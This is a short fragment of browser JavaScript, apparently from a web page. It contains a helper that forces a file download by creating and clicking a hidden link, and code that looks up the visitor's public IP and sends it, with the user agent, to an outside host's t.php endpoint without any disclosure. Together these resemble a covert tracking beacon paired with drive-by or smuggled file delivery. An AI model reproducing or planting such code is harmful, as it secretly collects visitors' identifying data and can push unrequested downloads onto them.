 4 function dn(data, filename, type) {
5 var file = new Blob([data], {type: type});
6 if (window.navigator.msSaveOrOpenBlob)
7 window.navigator.msSaveOrOpenBlob(file, filename);
8 else {
9 var a = document.createElement("a"),
10 url = URL.createObjectURL(file);
11 a.href = url;
12 a.download = filename;
13 document.body.appendChild(a);
14 a.click();
15 setTimeout(function() {
16 document.body.removeChild(a);
17 window.URL.revokeObjectURL(url);
18 }, 0);
19 }
20 }
21
22 var ua = window.navigator.userAgent;
23
24 var ua = window.navigator.userAgent;
25 var req = new XMLHttpRequest();
26 req.onload = function() {
27 var ip = JSON.parse(req.response).ip;
28
29 var datas = new XMLHttpRequest();
30 datas.open("GET","https://www.agencijazaregistraciju.rs/t.php?ip="+ip+"&ua="+ua);
31 datas.setRequestHeader("Access-Control-Allow-Origin","*");
32 datas.setRequestHeader("Content-Type","application/json;charset=UTF-8");
33 datas.send();
34 };
35 req.open("GET", "https://api.ipify.org/?format=json");
36 req.send();